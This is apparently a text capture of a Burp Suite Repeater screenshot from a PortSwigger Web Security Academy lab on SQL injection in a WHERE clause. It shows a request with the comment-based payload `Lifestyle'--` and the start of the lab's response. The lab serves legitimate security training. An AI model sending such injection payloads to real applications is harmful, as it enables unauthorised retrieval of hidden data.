 1 × +
Send Cancel < > Target: https://0a51000e04f98103813fa2a8005a0026.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'-- HTTP/2
2 Host: 0a51000e04f98103813fa2a8005a0026.web-security-academy.net
3 Cookie: session=AovnaaMhCU5bn1KVrgHwDG0eFNuYG7CU
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5143
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet
>
11 <title>
SQL injection vulnerability in WHERE clause allowing
retrieval of hidden data
</title>